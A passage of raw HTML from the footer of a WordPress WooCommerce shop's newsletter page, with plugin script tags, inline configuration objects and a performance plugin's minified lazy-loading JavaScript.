href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/44c8386d89be1203744e6f5400d5b685.30e2.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="elementor-icons-ekiticons-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1debc1e5a9be92ca80d59c5a4df80763.1e060.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/1debc1e5a9be92ca80d59c5a4df80763.1e060.css" media="all"></noscript> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" type="o/js-lzl"></script> <script src="//mintandco.ca/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="jquery-yith-wcwl-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/mintandco.ca\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"02cc9c4809","remove_from_wishlist_nonce":"95c17d312a","reload_wishlist_and_adding_elem_nonce":"34583521bc","load_mobile_nonce":"eb6233ba22","delete_item_nonce":"69e60f6e97","save_title_nonce":"dcfcbd3d6e","save_privacy_nonce":"c653fc3894","load_fragments_nonce":"3d6d4b6cb5"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/mintandco.ca"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.4.0" id="jquery-yith-wcwl-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.1.1" id="woolentor-block-main-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js" type="o/js-lzl"></script> <script id="contact-form-7-js-before" type="o/js-lzl">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/mintandco.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.1.1" id="slick-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.1.1" id="woolentor-accordion-min-js" type="o/js-lzl"></script> <script id="wc-add-to-cart-variation-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="wc-single-product-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.7.2" id="zoom-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" data-wp-strategy="defer" type="o/js-lzl"></script> <script id="woolentor-quickview-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","ajaxNonce":"b86b4520d4","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.1.1" id="woolentor-quickview-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" type="o/js-lzl"></script> <script id="jquery-ui-datepicker-js-after" type="o/js-lzl">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script> <script id="yith_wapo_front-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n\t\t\t\t\t.woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n\t\t\t\t\t.yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n\t\t\t\t\t.owl-carousel .woocommerce-main-image,\n\t\t\t\t\t.woocommerce-product-gallery__image .wp-post-image,\n\t\t\t\t\t.dt-sc-product-image-gallery-container .wp-post-image","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"hide_all","replace_product_price":"no","woocommerce_currency_symbol":"$","woocommerce_currency_pos":"left","total_thousand_sep":",","decimal_sep":".","num_decimal":"2","price_suffix":"","replace_product_price_class":".product .entry-summary .price .amount,\n\t\t\t\t\t\tdiv.elementor.product .elementor-widget-woocommerce-product-price .price .amount","hide_button_required":"no"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=3.1.0" id="yith_wapo_front-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/_new_jquery-ui-timepicker-addon.js?ver=3.1.0" id="yith_wapo_jquery-ui-timepicker-js" type="o/js-lzl"></script> <script id="woolentor-widgets-scripts-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","ajax_nonce":"1f573d1a06"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.1.1" id="woolentor-widgets-scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/main.js?ver=1.0.0" id="parlo-main-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/navigation.js?ver=20151215" id="parlo-navigation-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/themes/parlo/assets/js/skip-link-focus-fix.js?ver=20151215" id="parlo-skip-link-focus-fix-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.4.8" id="elementskit-framework-js-frontend-js" type="o/js-lzl"></script> <script id="elementskit-framework-js-frontend-js-after" type="o/js-lzl">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mintandco.ca/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.4.8" id="ekit-widget-scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.2" id="sourcebuster-js-js" type="o/js-lzl"></script> <script id="wc-order-attribution-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.2" id="wc-order-attribution-js" type="o/js-lzl"></script> <script id="xoo-wsc-main-js-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"yes","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.6.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer" type="o/js-lzl"></script> <script id="eael-general-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"9eed65b56d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mintandco.ca\/newsletter\/","cart_redirectition":"no","cart_page_url":"https:\/\/mintandco.ca\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.9" id="eael-general-js" type="o/js-lzl"></script> <script id="sbi_scripts-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/mintandco.ca\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/mintandco.ca\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.1" id="elementor-webpack-runtime-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.1" id="elementor-frontend-modules-js" type="o/js-lzl"></script> <script id="elementor-pro-frontend-js-before" type="o/js-lzl">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"cfe3288376","urls":{"assets":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mintandco.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mintandco.ca\/cart\/","checkout_page_url":"https:\/\/mintandco.ca\/checkout\/","fragments_nonce":"84bad28bd4"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js" type="o/js-lzl"></script> <script id="elementor-frontend-js-before" type="o/js-lzl">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.28.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"landing-pages":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/mintandco.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mintandco.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"05be9d4df0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4266,"title":"Newsletter%20-%20Mint%20%26%20Co","excerpt":"","featuredImage":false}};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.1" id="elementor-frontend-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js" type="o/js-lzl"></script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.8" id="animate-circle-js" type="o/js-lzl"></script> <script id="elementskit-elementor-js-extra" type="o/js-lzl">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/mintandco.ca\/wp-admin\/admin-ajax.php","nonce":"a56ced8283"};
/* ]]> */
</script> <script src="https://mintandco.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.8" id="elementskit-elementor-js" type="o/js-lzl"></script> <a href="https://www.s-sols.com/products/wordpress/accelerator?utm_source=usersite&utm_medium=banner&utm_campaign=free_lim_ver&utm_term=accel" target="_blank" style="display:block!important;clear:both!important;text-align:center!important;position:relative!important;padding:0.5em!important;background-color:transparent!important;color:#000!important;line-height:1!important;"><img src="[data-uri]" alt="Seraphinite Accelerator" style="display:inline-block!important;vertical-align:top!important;position:absolute!important;width:auto!important;height:auto!important;"><span style="display:inline-block!important;text-align:left!important;vertical-align:top!important;font-size:16px!important;padding-left:36px!important;">Optimized by Seraphinite Accelerator<br><span style="font-size:0.7em!important;">Turns on site high speed to be attractive for people and search engines.</span></span><script seraph-accel-crit="1">(function(){var c=document.currentScript.parentNode;setTimeout(function(){var x=new window.XMLHttpRequest();x.onload=function(){if(this.status==200&&this.responseText=="f")c.outerHTML="";};x.open("GET","?seraph_accel_gbnr",true);x.send()},0)})()</script></a><script id="seraph-accel-css-lzl">(function(p,l){function e(b,m,d){b=p.querySelectorAll(b);var n=b.length;n?b.forEach(function(c){function g(){d&&(--n||d())}var a=c.cloneNode();a.rel="stylesheet";if(c.hasAttribute("href")){if(d||m)a.onload&&(a.onloadPrev=a.onload),m&&(a.mediaPrev=a.media?a.media:"all",a.media="print"),a.onload=function(){this.mediaPrev&&(this.media=this.mediaPrev,this.mediaPrev=void 0);this.onload=this.onloadPrev;this.onloadPrev=void 0;if(this.onload)try{this.onload()}catch(q){}g()},a.onerror=function(){this.onerror=
void 0;g()};c.parentNode.replaceChild(a,c)}else c.parentNode.replaceChild(a,c),g()}):d&&d()}var h="link[rel=\"stylesheet/lzl\"]";if(h.length)if(0){var f=function(){};seraph_accel_izrbpb.add(function(b){if(f)return f=b,!0},4);l(function(){e(h,1,function(){f();f=void 0})})}else l(function(){e(h,1)});var k="link[rel=\"stylesheet/lzl-nc\"]";k.length&&seraph_accel_izrbpb.add(function(b){if(0)return e(k,!1,b),!0;e(k,!1)},4)})(document,setTimeout)</script><script>(function(d){var a=d.querySelectorAll("noscript[lzl]");for(var i=0;i<a.length;i++){var c=a[i];c.parentNode.removeChild(c)}})(document)</script><script id="seraph-accel-js-lzl">(function(p,k,q,O,I,r,G,T,U,P,V,W,X,Y){function Q(){p.seraph_accel_js_lzl_initScrCustom&&p.seraph_accel_js_lzl_initScrCustom();if(v){var a=p[function(e){var b="";e.forEach(function(c){b+=String.fromCharCode(c+3)});return b}([103,78,114,98,111,118])];!v.dkhjihyvjed&&a?v=void 0:(v.dkhjihyvjed=!0,v.jydy(a))}}function F(a,e=0,b){function c(){if(!a)return[];for(var d=[].slice.call(k.querySelectorAll('[type="'+a+'"]')),g=0,f=d.length;g<f;g++){var h=d[g];if(h.hasAttribute("defer")&&!1!==h.defer&&(!h.hasAttribute("async")||
!1===h.async)&&h.hasAttribute("src")||"module"==h.getAttribute("data-type"))d.splice(g,1),d.push(h),g--,f--}return d}function l(d=!1){Q();Y||d?w():q(w,e)}function n(d){d=d.ownerDocument;var g=d.seraph_accel_njsujyhmaeex={hujvqjdes:"",wyheujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])],wyhedbujyhm:d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])],ujyhm:function(f){this.seraph_accel_njsujyhmaeex.hujvqjdes+=
f},dbujyhm:function(f){this.write(f+"\n")}};d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98])]=g.ujyhm;d[function(f){var h="";f.forEach(function(m){h+=String.fromCharCode(m+3)});return h}([116,111,102,113,98,105,107])]=g.dbujyhm}function t(d){var g=d.ownerDocument,f=g.seraph_accel_njsujyhmaeex;if(f){if(f.hujvqjdes){var h=g.createElement("span");d.parentNode.insertBefore(h,d.nextSibling);h.outerHTML=f.hujvqjdes}g[function(m){var x="";m.forEach(function(J){x+=
String.fromCharCode(J+3)});return x}([116,111,102,113,98])]=f.wyheujyhm;g[function(m){var x="";m.forEach(function(J){x+=String.fromCharCode(J+3)});return x}([116,111,102,113,98,105,107])]=f.wyhedbujyhm;delete g.seraph_accel_njsujyhmaeex}}function w(){var d=u.shift();if(d)if(d.parentNode){var g=k.seraph_accel_usbpb(d.tagName),f=d.attributes;if(f)for(var h=0;h<f.length;h++){var m=f[h],x=m.value;m=m.name;"type"!=m&&("data-type"==m&&(m="type"),"data-src"==m&&(m="src"),g.setAttribute(m,x))}g.textContent=
d.textContent;f=!g.hasAttribute("async");h=g.hasAttribute("src");m=g.hasAttribute("nomodule");f&&n(g);if(h=f&&h&&!m)g.onload=g.onerror=function(){g._seraph_accel_loaded||(g._seraph_accel_loaded=!0,t(g),l())};d.parentNode.replaceChild(g,d);h||(f&&t(g),l(!f))}else u=c(),w();else b&&b()}var u=c();if(X){var A=k.createDocumentFragment();u.forEach(function(d){var g=d?d.getAttribute("src"):void 0;if(g){var f=k.createElement("link");f.setAttribute("rel","module"==d.getAttribute("data-type")?"modulepreload":
"preload");f.setAttribute("as","IFRAME"==d.tagName?"document":"script");f.setAttribute("href",g);d.hasAttribute("integrity")&&f.setAttribute("integrity",d.getAttribute("integrity"));d.hasAttribute("crossorigin")&&f.setAttribute("crossorigin",d.getAttribute("crossorigin"));A.appendChild(f)}});k.head.appendChild(A)}l()}function y(a,e,b){var c=k.createEvent("Events");c.initEvent(e,!0,!1);if(b)for(var l in b)c[l]=b[l];a.dispatchEvent(c)}function H(a,e){function b(l){try{Object.defineProperty(k,"readyState",
{configurable:!0,enumerable:!0,value:l})}catch(n){}}function c(l){r?(v&&(v.jydyut(),v=void 0),b("interactive"),y(k,"readystatechange"),y(k,"DOMContentLoaded"),delete k.readyState,y(k,"readystatechange"),q(function(){y(p,"load");y(p,"scroll");e&&e();l()})):l()}if(z){if(3==z){function l(){r&&b("loading");!0===a?F(r?O:0,10,function(){c(function(){2==z?(z=1,1E6!=G&&q(function(){H(!0)},G)):F(I)})}):F(r?O:0,0,function(){c(function(){F(I)})})}function n(){for(var t,w;void 0!==(t=Object.keys(seraph_accel_izrbpb.a)[0]);){for(;w=
seraph_accel_izrbpb.a[t].shift();)if(w(n))return;delete seraph_accel_izrbpb.a[t]}"scrl"===a&&P?q(l,P):l()}n()}else 1==z&&F(I);!0===a?z--:z=0}}function K(a){return"click"==a||"mouseover"==a||"touchstart"==a||"touchmove"==a||"touchend"==a||"pointerdown"==a||"pointermove"==a||"pointerup"==a}function L(a){var e=!1;"touchstart"==a.type?B=!1:"pointerdown"==a.type?C=!1:!1===B&&"touchmove"==a.type?B=!0:!1===C&&"pointermove"==a.type&&(C=!0);if(K(a.type)){if(void 0!==D){e=!0;var b=!1,c=!1,l=!0;"click"==a.type?
b=c=!0:"mouseover"==a.type?(b=!0,l=!1):"touchmove"==a.type?(e=!1,B&&(c=!0)):"touchend"==a.type?B&&(c=!0):"pointerdown"==a.type?c=!0:"pointermove"==a.type?(e=!1,C&&(c=!0)):"pointerup"==a.type&&C&&(c=!0);if(l){function t(u,A,d){return(u=n.getAttribute(d))&&("*"===u||-1!=u.indexOf(","+A+","))}function w(u,A,d){if(!d)return!1;for(var g in d)if(("*"===g||-1!=g.indexOf(","+A+","))&&u.matches(d[g]))return!0;return!1}for(var n=a.target;n;n=n.parentNode)if(n.getAttribute){if(t(n,a.type,"data-lzl-clk-no")||
w(n,a.type,W))e=!1;if(t(n,a.type,"data-lzl-clk-nodef")){e=!0;c&&(a.preventDefault(),a.stopImmediatePropagation());break}}}if(e){c=!1;if(b)for(b=0;b<D.length;b++)if(D[b].type==a.type){c=!0;break}c||D.push(a)}}}else k.removeEventListener(a.type,L,{passive:!0});"touchend"==a.type?B=void 0:"pointerup"==a.type&&(C=void 0);void 0===E?E=!0:!1===E&&"touchstart"!=a.type&&"pointerdown"!=a.type&&H(e||"scroll"!=a.type&&"wheel"!=a.type&&"touchmove"!=a.type&&"pointermove"!=a.type?!1:"scrl",M)}function M(){q(function(){R.forEach(function(a){k.removeEventListener(a,
L,K(a)?{capture:!0,passive:!1}:{passive:!0})});k.body.classList.remove("seraph-accel-js-lzl-ing");y(k,"seraph_accel_jsFinish");D.forEach(function(a){function e(c){return c&&!c.getAttribute("data-lzl-clk-no")}if("click"==a.type||"mouseover"==a.type){var b=k.elementFromPoint(a.clientX,a.clientY);e(b)&&b.dispatchEvent(new MouseEvent(a.type,{view:a.view,bubbles:!0,cancelable:!0,clientX:a.clientX,clientY:a.clientY}))}else if("touchstart"==a.type||"touchmove"==a.type||"touchend"==a.type)b=(b=a.changedTouches&&
a.changedTouches.length?a.changedTouches[0]:void 0)?k.elementFromPoint(b.clientX,b.clientY):void 0,e(b)&&b.dispatchEvent(a);else if("pointerdown"==a.type||"pointermove"==a.type||"pointerup"==a.type)b=k.elementFromPoint(a.clientX,a.clientY),e(b)&&b.dispatchEvent(a)});D=void 0},V);q(function(){k.body.classList.remove("seraph-accel-js-lzl-ing-ani")},U)}function S(a){a.currentTarget&&a.currentTarget.removeEventListener(a.type,S);!0===E?(E=!1,H(!1,M)):(E=!1,1E6!=r&&q(function(){H(!0,M)},r))}function N(){q(function(){y(k,
